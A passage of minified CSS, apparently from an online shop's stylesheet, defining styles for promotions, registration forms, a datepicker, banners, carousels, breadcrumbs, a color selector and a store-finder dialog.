transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}.b-badge_primary{color:#003da5}.b-badge_primary,.b-badge_secondary{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_secondary{color:#73a860}.b-badge_third{color:#c33389}.b-badge_fourth,.b-badge_third{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_fourth{color:#00a3c9}.b-badge_custom{color:#003da5;z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem;border:none;padding:0;width:auto}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:90rem}.b-banner-seventh__item{position:relative;width:100%}.b-banner-seventh__link{display:block;position:relative}.b-banner-seventh__link:active,.b-banner-seventh__link:link,.b-banner-seventh__link:visited{color:#fff;text-decoration:none}.b-banner-seventh__link img{width:100%}.b-banner-seventh__text{color:#424242;font-size:.75rem;letter-spacing:.75px;line-height:1.46;margin:.8125rem auto 0;text-align:center}.b-banner-seventh__content{position:absolute}.b-banner-seventh__content h2,.b-banner-seventh__content h3{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;letter-spacing:.67px;text-transform:uppercase}.b-banner-seventh__content h4{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem;text-transform:uppercase}.b-banner-seventh__content h5{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px}.b-banner-seventh__content_bottom{bottom:1.625rem;left:0;padding:0 1.25rem;right:0}.b-banner-seventh__content_middle{padding:0 1.25rem;top:50%;transform:translateY(-50%);width:100%}.b-banner-seventh__content_top{left:0;padding:0 1.25rem;right:0;top:1.625rem}.b-banner-third{padding-top:3.125rem}.b-banner-third h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-third h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#003da5;letter-spacing:.7px;margin-top:.625rem;text-transform:uppercase}.b-banner-third p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#424242;letter-spacing:.9px;line-height:1.5;margin-top:.625rem}.b-banner-third .b-btn_secondary{margin-top:1.125rem}.b-banner-third .grid_wide{position:relative}.b-banner-third__imgs{align-items:flex-end;box-align:flex-end;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:center;overflow:hidden;padding-top:5.625rem}.b-banner-fifth{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;max-width:90rem;padding-top:1.5625rem;text-align:center}.b-banner-fifth .b-title{margin-bottom:4.625rem;padding:0}.b-banner-fifth .b-title__text{max-width:100%}.b-banner-fifth__item{width:100%;padding-bottom:1.5625rem}.b-banner-fifth__link{display:block;position:relative}.b-banner-fifth__link:active,.b-banner-fifth__link:link,.b-banner-fifth__link:visited{color:#fff;text-decoration:none}.b-banner-fifth__image{transition:all .15s ease-in 0s;opacity:1;width:100%}.b-banner-fifth__title-wrapper{bottom:1.25rem;left:0;position:absolute;right:0}.b-banner-fifth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;letter-spacing:1px;margin:0;text-transform:uppercase}.b-banner-fifth__text{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#666;letter-spacing:.9px;line-height:1.3;margin-top:.6875rem;padding:0 1.25rem}.b-banner-fourth{padding-top:5rem}.b-banner-fourth h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-fourth h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#424242;letter-spacing:.7px;line-height:1;margin:.3125rem 0 0;text-transform:uppercase}.b-banner-fourth a{font-size:.625rem;letter-spacing:.9px;text-transform:uppercase}.b-banner-fourth a:link,.b-banner-fourth a:visited{color:#424242;text-decoration:underline}.b-banner-fourth a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs{padding-top:1.875rem;position:relative}.b-banner-fourth__imgs .slick-slide{visibility:hidden}.b-banner-fourth__imgs .slick-slide.slick-active{visibility:visible}.b-banner-fourth__imgs-item{padding-top:3.125rem;position:relative;text-align:center;width:50%}.b-banner-fourth__imgs-item a:link,.b-banner-fourth__imgs-item a:visited{color:#666;text-decoration:none}.b-banner-fourth__imgs-item a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item img{transition:all .3s ease-in 0s;margin:0 auto;position:relative;transform:scale(1) translate(0)}.b-banner-fourth__imgs-item p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px;line-height:1.3;margin-top:.625rem;opacity:0;padding:0 .625rem;text-transform:none;top:105%}.b-brands-carousel{margin:0 auto;max-width:90rem}.b-brands-carousel .b-brands-carousel__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;margin-top:1.5625rem;color:#003da5}.b-brands-carousel .b-brands-carousel__item{margin:0 .625rem}.b-brands-carousel .b-brands-carousel__item img{margin-bottom:.46875rem}.b-brands-carousel .b-brands-carousel__brand-title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.75rem}.b-brands-carousel .slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.b-brands-carousel .slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.b-brands-carousel .slick-arrow:hover:before{transform:scale(1)}.b-brands-carousel .slick-prev{left:1.25rem}.b-brands-carousel .slick-next{right:1.25rem}.b-brands-carousel .slick-dots{display:flex;margin-top:0;justify-content:center}.b-brands-carousel .slick-dots button{font-size:0}.b-brands-carousel .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-brands-carousel .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-breadcrumbs-wrp{max-width:100%}.b-breadcrumbs-wrp-desktop{display:none}.b-breadcrumbs-wrp-mobile{display:flex}.b-breadcrumbs{padding:.5rem 0}.b-breadcrumbs__item :after{bottom:.0625rem}.b-breadcrumbs__item .b-breadcrumbs__item,.b-breadcrumbs__item .b-breadcrumbs__link{display:inline-block;color:#6b6b6b}.b-breadcrumbs__item .b-breadcrumbs__item.product,.b-breadcrumbs__item .b-breadcrumbs__link.product{font:.75rem Futura Std Bold,Arial,sans-serif}.b-breadcrumbs__item .b-breadcrumbs__item.product:after,.b-breadcrumbs__item .b-breadcrumbs__link.product:after{display:none}.p-pdp .b-breadcrumbs-wrp{width:100%;border-top:1px solid #d7d7d7}.p-pdp .b-breadcrumbs-wrp .b-breadcrumbs__item:first-child{display:none}.b-breadcrumbs{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem;padding:.75rem 1rem}.b-breadcrumbs__list{display:inline-block;vertical-align:middle}.b-breadcrumbs__list .b-breadcrumbs__item:last-child{font-size:.75rem}.b-breadcrumbs__list .b-breadcrumbs__item:last-child .b-breadcrumbs__link:after{display:none}.b-breadcrumbs__item{color:#6b6b6b;display:inline-block}.b-breadcrumbs__item :after{background-color:#6b6b6b;border-radius:50%;content:"";display:inline-block;height:.25rem;left:.25rem;margin-right:.5rem;position:relative;width:.25rem}.b-breadcrumbs__link{display:flex;align-items:center;gap:.25rem;color:#6b6b6b;font-weight:400}.b-new-ma-carousel__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;letter-spacing:.03188rem}.b-new-ma-carousel__item{background-color:#fff;box-shadow:.3125rem .3125rem .9375rem #ccc;margin:0 .625rem;text-align:center;padding-bottom:2.5rem;width:90%!important}.b-new-ma-carousel__item img{padding-bottom:1.125rem;width:100%}.slick-dots{display:flex;margin-bottom:1.5625rem;margin-top:.46875rem;justify-content:center}.slick-dots button{font-size:0}.slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.slick-dots li.slick-active{background:#0c0c0c;width:1rem}.slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.slick-arrow:hover:before{transform:scale(1)}.slick-prev{left:1.25rem}.slick-next{right:1.25rem}.b-carousel-secondary:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-secondary:not(.slick-initialized)>*{display:inline-block;vertical-align:top;white-space:normal}.b-carousel-secondary .slick-dots{position:absolute}.b-carousel-secondary .slick-list{height:auto!important}.b-carousel-secondary .slick-arrow{bottom:auto;top:56%;transform:translateY(-50%);transition:none;z-index:1}.b-carousel-secondary .slick-arrow:before{transition:all .15s ease-in 0s;transform:scale(1)}.b-carousel-secondary .slick-arrow:hover:before{transform:scale(1.1)}.b-carousel-secondary .slick-prev{left:.625rem}.b-carousel-secondary .slick-next{right:.625rem}.b-carousel-third,.b-recommendation{padding-bottom:1.5rem}.b-carousel-third .b-product-tile,.b-recommendation .b-product-tile{padding-left:.125rem}.b-carousel-third .b-product-tile__container,.b-recommendation .b-product-tile__container{padding-left:1rem}.b-carousel-third .b-product-tile__name,.b-recommendation .b-product-tile__name{text-decoration:none}.b-carousel-third__box,.b-recommendation__box{display:flex;justify-content:space-between;padding:2rem 1rem;gap:.5rem}.b-carousel-third__title,.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.25rem;text-transform:uppercase;align-content:center}.b-carousel-third__arrowsContainer,.b-recommendation__arrowsContainer{display:flex;gap:1rem;margin-top:0}.b-carousel-third__arrowsContainer--arrow,.b-recommendation__arrowsContainer--arrow{position:static;width:100%;height:100%;-webkit-tap-highlight-color:transparent}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled),.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow,.b-recommendation__arrowsContainer .slick-arrow{position:static;background-color:#fff;color:#0c0c0c;opacity:1;padding:0;transform:none}.b-carousel-third__arrowsContainer .slick-arrow:hover,.b-recommendation__arrowsContainer .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow:before,.b-recommendation__arrowsContainer .slick-arrow:before{all:initial}.b-carousel-third__arrowsContainer .slick-disabled rect,.b-recommendation__arrowsContainer .slick-disabled rect{stroke:#bcbcbc}.b-carousel-third__arrowsContainer .slick-disabled path,.b-recommendation__arrowsContainer .slick-disabled path{fill:#bcbcbc}.b-carousel-third .b-carousel-third__wrap,.b-recommendation .b-carousel-third__wrap{max-width:none;margin:0}.b-carousel-third img,.b-recommendation img{width:100%}.b-carousel-third .b-price,.b-recommendation .b-price{margin:.5rem 0}.b-carousel-third .b-price__sale.b-price__discounted,.b-recommendation .b-price__sale.b-price__discounted{font-size:.75rem;line-height:1rem}.b-carousel-third .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container,.b-recommendation .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-carousel-third .slick-arrow:hover,.b-recommendation .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:3rem;height:3rem}.b-carousel-third .slick-arrow:before,.b-recommendation .slick-arrow:before{all:initial}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{background-image:url(../images/icons/arrow-left.svg);font-size:0;position:absolute;top:-5.4375rem;right:6.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{background-image:url(../images/icons/arrow-right.svg);font-size:0;position:absolute;top:-5.4375rem;right:2.5rem}.b-carousel-third .slick-dots,.b-recommendation .slick-dots{display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third .slick-dots button,.b-recommendation .slick-dots button{font-size:0}.b-carousel-third .slick-dots li,.b-recommendation .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.375rem;margin:0 .375rem;transition:1s;width:.5rem}.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.375rem;text-transform:uppercase;padding:2rem 1rem}.b-carousel-third__title_alternative{color:#003da5}.b-carousel-third__item,.b-recommendation__product-tile{position:relative}.b-carousel-third__item>[class^=b-badge],.b-recommendation__product-tile>[class^=b-badge]{left:0;position:absolute;top:0}.b-badge img{width:fit-content}.b-carousel-third__item .b-product-tile__link{display:block;overflow:hidden}.b-price__sale:not(.b-price__discounted){padding-bottom:.3125rem}.b-carousel-third-adv{margin:0 auto;max-width:90rem;overflow:hidden;padding:1.5625rem .875rem 0}.b-carousel-third-adv .b-btn_primary{transition:all .15s ease-in 0s;margin-top:1rem;padding:0 1.125rem;visibility:hidden;width:auto}.b-carousel-third-adv .b-carousel-third__wrap{margin:0 auto;max-width:85rem;padding-top:0}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:50%;white-space:normal}.b-carousel-third-adv .slick-track{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-carousel-third-adv .slick-slide{margin:0}.b-carousel-third-adv .b-product-tile__bottom-block{transition:all .15s ease-in 0s;transform:translate(0)}.b-carousel-third-adv .b-product-tile{margin:0 15% 0 .5rem;padding:.625rem 10% 3.125rem}.b-carousel-third-adv .b-product-tile img{transition:transform .15s ease-in 0s;min-height:0!important;transform:rotate(0deg) scale(1);transform-origin:70% 70%}.b-carousel-third-adv .b-carousel-third__title{max-width:59.125rem;pointer-events:none;position:relative;z-index:1}.b-carousel-third-adv .b-price__percentage{margin-bottom:.25rem}.b-carousel-third-adv .b-carousel-third__item{padding-top:0;position:relative}.b-carousel-third-adv .b-carousel-third__item [class^=b-badge]{display:none}.b-carousel-third-adv .slick-dots{bottom:5.875rem;display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third-adv .slick-dots button{font-size:0}.b-carousel-third-adv .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-carousel-third-adv .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-color-selector__container:not(.sticky){align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin-bottom:.75rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow{position:static}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow svg{width:1.75rem;height:.8125rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-arrow{all:initial;transform:none;background-color:#fff;color:#0c0c0c;opacity:1;padding:0;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-arrow:hover{transform:none;cursor:pointer}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-arrow:before{all:initial}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-disabled path{stroke:#bcbcbc}.b-color-selector__title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:1.25rem;color:#949494}.b-color-selector__title span{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;color:#0c0c0c}.b-color-selector__counter--container{display:flex;align-items:center}.b-pdp__right-col__PS .b-color-selector__counter--container{display:none}.b-color-selector__counter{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:1.25rem;text-transform:lowercase}.b-color-selector__counter.px-0{padding:0}.b-color-selector__list-wrp{padding-bottom:6.25rem;position:relative;overflow-x:auto;border-bottom:0;margin-bottom:0}.b-pdp__right-col__PS .b-color-selector__list-wrp{display:none}.b-color-selector__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;gap:.3125rem;position:absolute;left:0;top:0;width:auto;min-width:100%;padding-right:1.25rem}.b-color-selector__link,.b-product-tile__color-link{display:block;position:relative;border-radius:49%;transition:none;border:1px solid transparent}.b-color-selector__link.b-color-selector__link_selected,.b-color-selector__link:hover,.b-product-tile__color-link.b-color-selector__link_selected,.b-product-tile__color-link:hover{border:1px solid #003da5}.b-color-selector__link img,.b-product-tile__color-link img{display:block;height:auto;width:100%;border-radius:50%;padding:.1875rem}.b-color-selector_large-sticky{padding-bottom:1rem}.b-color-selector__title-sticky{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;letter-spacing:1px;position:relative}.b-color-selector__title-sticky:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#b8b8b8;font-size:.5625rem;position:absolute;right:.375rem;top:50%;transform:translateY(-50%)}.b-color-selector__title-sticky span{margin-left:2.25rem}.b-content__sizes h2{font:1.5rem Futura Std Extra Bold,Arial,sans-serif;letter-spacing:.73px;text-align:left;text-transform:uppercase}.b-content__sizes h3{font:1.125rem Futura Std Medium,Arial,sans-serif;letter-spacing:.55px;text-align:left;text-transform:uppercase}.b-content-sizes__section{color:#424242;padding-top:.625rem}.b-content-sizes__chart-wrapper{margin:1.5625rem 0 2.5rem;overflow:hidden}.b-content-sizes__chart-outer{overflow-y:auto}.b-content-sizes__chart{border:1px solid #dbdbdb;text-transform:uppercase;width:auto}.b-content-sizes__chart th{background-color:#e9f6ff;color:#003da5;font:.8125rem Futura Std Bold,Arial,sans-serif}.b-content-sizes__chart td{border:1px solid #dbdbdb;font:.9375rem Futura Std Light,Arial,sans-serif;min-width:3.125rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:.625rem;text-align:center;vertical-align:middle}.b-content-sizes__brand{margin-bottom:2.5rem}.b-content-sizes__brand img{display:inline-block;vertical-align:middle;margin:.4375rem 1.25rem .4375rem 0}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-find-store{background:#fff}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:hover{transition:none}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) 